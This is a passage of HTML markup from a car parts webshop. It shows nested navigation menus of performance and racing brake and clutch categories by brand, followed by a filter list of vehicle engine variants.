																	<li><a href="https://b2c.mosa-frein.be/en/11-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/51-clutch-discs">CLUTCH DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/52-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/57-clutch-hydraulics">CLUTCH HYDRAULICS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/58-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/63-clutch-kits">CLUTCH KITS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/64-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/214537-28">28 </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214538-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
												</ul>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/77-perf">PERF </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/113-flywheels">FLYWHEELS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/114-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/22-brake-pads">BRAKE PADS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/107-05">05 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/24-brembo-racing">Brembo Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/23-ferodo-racing">Ferodo Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214421-pagid-racing">Pagid Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/35-brake-discs">BRAKE DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214356-surface-transforms">Surface Transforms </a>
																	<li><a href="https://b2c.mosa-frein.be/en/36-zimmermann">Zimmermann </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/26-liquid">LIQUID </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/102-castrol">Castrol </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214365-pfc">PFC </a>
																	<li><a href="https://b2c.mosa-frein.be/en/27-ap-racing">AP Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/32-endless">Endless </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214527-pagid-racing">Pagid Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/4-release-bearings">RELEASE BEARINGS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/5-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/47-clutch-discs">CLUTCH DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/48-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/53-clutch-hydraulics">CLUTCH HYDRAULICS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/54-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/59-clutch-kits">CLUTCH KITS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/60-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/41-clutch-mechanisms">CLUTCH MECHANISMS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/42-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/214521-brake-kits">BRAKE KITS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214522-brembo-racing">Brembo Racing </a>
																</ul>
												</ul>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/214541-13">13 </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/214542-04">04 </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214543-1304">1304 </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/214546-brake-discs">BRAKE DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214547-zimmermann">Zimmermann </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214550-brake-discs">BRAKE DISCS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214566-liquid">LIQUID </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214597-surface-transforms">Surface Transforms </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/214562-liquid">LIQUID </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214563-ap-racing">AP Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214570-castrol">Castrol </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214577-endless">Endless </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214578-pagid-racing">Pagid Racing </a>
																</ul>
												</ul>
												</li>
										     
																			 
																			 
																			 
																			 
															<li>
									<a href="" title="">Catalogs</a>
								</li>
															<li>
									<a href="" title="">Professionnal</a>
								</li>
																			 
																													</ul>
			</div>
		</div>
		</div>
</div>
<!-- /Block categories module -->
<div class="nav-container hidden-md-down">
	<div class="nav-inner">
		<div id="pt_custommenu" class="pt_custommenu">
		    <div id="pt_menu_home" class="pt_menu"><div class="parentMenu"><a class="fontcustom2" href="/"><span>Home</span></a></div></div><div id="pt_menu77" class="pt_menu nav-1">
<div class="parentMenu">
<a href="https://b2c.mosa-frein.be/en/77-perf" class="fontcustom2">
<span>PERF</span>
<i class="icon-caret-down"></i>
</a>
</div>
<div id="popup77" class="popup" style="display: none; width: 1228px;">
<div class="block1" id="block177">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/113-flywheels"><span>FLYWHEELS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/114-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/22-brake-pads"><span>BRAKE&nbsp;PADS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/107-05"><span>05</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/24-brembo-racing"><span>Brembo&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/23-ferodo-racing"><span>Ferodo&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214421-pagid-racing"><span>Pagid&nbsp;Racing</span></a><div class="itemSubMenu level4"><div class="itemMenu level5"><a class="itemMenuName level1" href="https://b2c.mosa-frein.be/en/214532-700189"><span>700189</span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://b2c.mosa-frein.be/en/214533-7001"><span>7001</span></a></div></div></div></div></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/35-brake-discs"><span>BRAKE&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214356-surface-transforms"><span>Surface&nbsp;Transforms</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/36-zimmermann"><span>Zimmermann</span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/26-liquid"><span>LIQUID</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/102-castrol"><span>Castrol</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214365-pfc"><span>PFC</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/27-ap-racing"><span>AP&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/32-endless"><span>Endless</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214527-pagid-racing"><span>Pagid&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/4-release-bearings"><span>RELEASE&nbsp;BEARINGS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/5-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/47-clutch-discs"><span>CLUTCH&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/48-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div></div></div><div class="column last col3"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/53-clutch-hydraulics"><span>CLUTCH&nbsp;HYDRAULICS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/54-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/59-clutch-kits"><span>CLUTCH&nbsp;KITS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/60-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/41-clutch-mechanisms"><span>CLUTCH&nbsp;MECHANISMS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/42-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/214521-brake-kits"><span>BRAKE&nbsp;KITS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214522-brembo-racing"><span>Brembo&nbsp;Racing</span></a></div></div></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div><div id="pt_menu65" class="pt_menu nav-2">
<div class="parentMenu">
<a href="https://b2c.mosa-frein.be/en/65-trackday" class="fontcustom2">
<span>TRACKDAY</span>
<i class="icon-caret-down"></i>
</a>
</div>
<div id="popup65" class="popup" style="display: none; width: 1228px;">
<div class="block1" id="block165">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/115-flywheels"><span>FLYWHEELS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/116-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/16-pedal-box"><span>PEDAL&nbsp;BOX</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/17-unlimited"><span>Unlimited</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/14-brake-pads"><span>BRAKE&nbsp;PADS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/99-brembo-racing"><span>Brembo&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/106-05"><span>05</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214376-cl-brakes"><span>CL&nbsp;Brakes</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/20-pagid-racing"><span>Pagid&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/15-ferodo-racing"><span>Ferodo&nbsp;Racing</span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/61-clutch-kits"><span>CLUTCH&nbsp;KITS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/62-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/37-brake-discs"><span>BRAKE&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/112-05"><span>05</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214359-surface-transforms"><span>Surface&nbsp;Transforms</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/38-zimmermann"><span>Zimmermann</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/28-liquid"><span>LIQUID</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/103-castrol"><span>Castrol</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/29-ap-racing"><span>AP&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/33-endless"><span>Endless</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214530-pagid-racing"><span>Pagid&nbsp;Racing</span></a></div></div></div></div><div class="column last col3"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/7-release-bearings"><span>RELEASE&nbsp;BEARINGS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/8-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/49-clutch-discs"><span>CLUTCH&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/50-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/55-clutch-hydraulics"><span>CLUTCH&nbsp;HYDRAULICS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/56-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/43-clutch-mechanisms"><span>CLUTCH&nbsp;MECHANISMS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/44-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/214525-brake-kits"><span>BRAKE&nbsp;KITS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214526-brembo-racing"><span>Brembo&nbsp;Racing</span></a></div></div></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div><div id="pt_menu9" class="pt_menu nav-3">
<div class="parentMenu">
<a href="https://b2c.mosa-frein.be/en/9-racing" class="fontcustom2">
<span>RACING</span>
<i class="icon-caret-down"></i>
</a>
</div>
<div id="popup9" class="popup" style="display: none; width: 1228px;">
<div class="block1" id="block19">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/71-pipelines"><span>PIPELINES</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/72-aeroquip"><span>Aéroquip</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/73-tools"><span>TOOLS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/74-aeroquip"><span>Aéroquip</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/108-05"><span>05</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/75-protection-and-isolation"><span>PROTECTION&nbsp;AND&nbsp;ISOLATION</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/76-aeroquip"><span>Aéroquip</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/78-air-jacks"><span>AIR-JACKS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/79-aeroquip"><span>Aéroquip</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/80-diverse"><span>DIVERSE</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/81-aeroquip"><span>Aéroquip</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214534-04"><span>04</span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/100-carbon-clutches"><span>CARBON&nbsp;CLUTCHES</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/101-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/109-brake-spare-parts"><span>BRAKE&nbsp;SPARE&nbsp;PARTS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/110-05"><span>05</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/18-pedal-box"><span>PEDAL&nbsp;BOX</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/19-unlimited"><span>Unlimited</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/12-brake-pads"><span>BRAKE&nbsp;PADS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/105-05"><span>05</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214379-cl-brakes"><span>CL&nbsp;Brakes</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/25-brembo-racing"><span>Brembo&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/21-pagid-racing"><span>Pagid&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/13-ferodo-racing"><span>Ferodo&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/39-brake-discs"><span>BRAKE&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/111-05"><span>05</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214360-surface-transforms"><span>Surface&nbsp;Transforms</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/40-zimmermann"><span>Zimmermann</span></a></div></div></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/30-liquid"><span>LIQUID</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/104-castrol"><span>Castrol</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/31-ap-racing"><span>AP&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/34-endless"><span>Endless</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214531-pagid-racing"><span>Pagid&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/45-clutch-mechanisms"><span>CLUTCH&nbsp;MECHANISMS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/46-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/10-release-bearings"><span>RELEASE&nbsp;BEARINGS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/11-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/51-clutch-discs"><span>CLUTCH&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/52-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/57-clutch-hydraulics"><span>CLUTCH&nbsp;HYDRAULICS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/58-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div></div></div><div class="column last col4"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/63-clutch-kits"><span>CLUTCH&nbsp;KITS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/64-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/214537-28"><span>28</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214538-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div><div id ="pt_menu_link" class ="pt_menu"><div class="parentMenu" ><a class="fontcustom2" href="https://mosa-frein.be/catalogues/" target="_blank"><span>Catalogs</span></a></div></div>
<div id ="pt_menu_link" class ="pt_menu"><div class="parentMenu" ><a class="fontcustom2" href="https://b2b.mosa-frein.be/pro/index-eng.html" target="_blank"><span>Professionnal</span></a></div></div>

		</div>
	</div>
</div>
<script type="text/javascript">
//<![CDATA[
var CUSTOMMENU_POPUP_EFFECT = 0;
var CUSTOMMENU_POPUP_TOP_OFFSET = 87;
//]]>
</script>
 <div class="clearfix"></div>

        
      </header>

      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
	  
	        <section id="wrapper">
		        <div class="container">
          
            <div id="left-column" class="col-xs-12 col-sm-4 col-md-3">
			<div class="left_column_in">
                              									<div id="PM_ASBlockOutput_1" class="PM_ASBlockOutput PM_ASBlockOutputVertical" data-id-search="1">
	<div id="PM_ASBlock_1" class="card">
					<div class="card-header">
				<span class="PM_ASBlockTitle">Trier</span>
			</div>
				<div class="card-block">
				<a style="display: none" href="#" class="PM_ASResetSearch">Clear filters</a>
		<form action="https://b2c.mosa-frein.be/en/module/pm_advancedsearch4/advancedsearch4" method="POST" id="PM_ASForm_1" class="PM_ASForm">
			<div class="PM_ASCriterionsGroupList">
													<div id="PM_ASCriterionsGroup_1_4" class="PM_ASCriterionsGroup PM_ASCriterionsGroupSubcategory ">
						<div id="PM_ASCriterionsOutput_1_4" class="PM_ASCriterionsOutput">
<div id="PM_ASCriterions_1_4" class="PM_ASCriterions PM_ASCriterionsToggleHover">
<p class="PM_ASCriterionsGroupTitle h4" id="PM_ASCriterionsGroupTitle_1_4" rel="4">
		<span class="PM_ASCriterionsGroupName">
		Subcategories
	</span>
</p>

<div class="PM_ASCriterionsGroupOuter">

			<div class="PM_ASCriterionStepEnable">
					<ul id="PM_ASCriterionGroupCheckbox_1_4" class="PM_ASCriterionGroupCheckbox">
																														
				<li>
					<div class="checkbox">					<input type="checkbox" value="291344" data-id-criterion-group="4" id="as4c_4_9498" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9498" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							2.4 (V21W, V21C) - 82kW/112cv - 04.1991-10.1999						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="checkbox">					<input type="checkbox" value="295101" data-id-criterion-group="4" id="as4c_4_9499" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9499" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							2.4 (V41W, V21W, V21C) - 82kW/112cv - 04.1991-04.2000						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="checkbox">					<input type="checkbox" value="295183" data-id-criterion-group="4" id="as4c_4_10054" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_10054" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							2.5 TD 4WD (V24C, V24W) - 73kW/99cv - 12.1990-04.2000						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="checkbox">					<input type="checkbox" value="292375" data-id-criterion-group="4" id="as4c_4_10055" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_10055" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							2.5 TD 4WD (V24C, V24W) - 73kW/99cv - 12.1990-10.1999						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="checkbox">					<input type="checkbox" value="292666" data-id-criterion-group="4" id="as4c_4_10397" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_10397" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							2.8 TD (V46W, V26W) - 92kW/125cv - 06.1994-10.1999						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="checkbox">					<input type="checkbox" value="295467" data-id-criterion-group="4" id="as4c_4_11275" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_11275" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							3.0 V6 (V23W, v43W, V23C) - 110kW/150cv - 12.1990-12.1995						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="checkbox">					<input type="checkbox" value="295685" data-id-criterion-group="4" id="as4c_4_11296" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_11296" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							3.0 V6 24V (V23W, V23C) - 133kW/181cv - 06.1994-04.2000						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="checkbox">					<input type="checkbox" value="293510" data-id-criterion-group="4" id="as4c_4_11297" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_11297" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							3.0 V6 24V (V43W, V23W) - 130kW/177cv - 06.1997-10.1999						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="checkbox">					<input type="checkbox" value="294109" data-id-criterion-group="4" id="as4c_4_11298" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_11298" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							3.0 V6 24V (V43W, V23W) - 133kW/181cv - 06.1994-05.1997						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="checkbox">					<input type="checkbox" value="294261" data-id-criterion-group="4" id="as4c_4_11306" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_11306" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							3.0 V6 4WD (V23W, V43W, V23C) - 110kW/150cv - 12.1990-12.1995						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="checkbox">					<input type="checkbox" value="267978" data-id-criterion-group="4" id="as4c_4_11367" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_11367" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							3.2 DI-D (V88W, V98W) - 118kW/160cv - 02.2007-						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="checkbox">					<input type="checkbox" value="268692" data-id-criterion-group="4" id="as4c_4_11370" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_11370" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							3.2 DI-D 4WD (V98W, V88W) - 147kW/200cv - 01.2009-						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="checkbox">					<input type="checkbox" value="294741" data-id-criterion-group="4" id="as4c_4_11531" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_11531" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							3.5 V6 24V (V25W, V45W) - 153kW/208cv - 06.1994-10.1999						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="checkbox">					<input type="checkbox" value="269201" data-id-criterion-group="4" id="as4c_4_11674" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_11674" class="PM_ASLabelCheckbox">
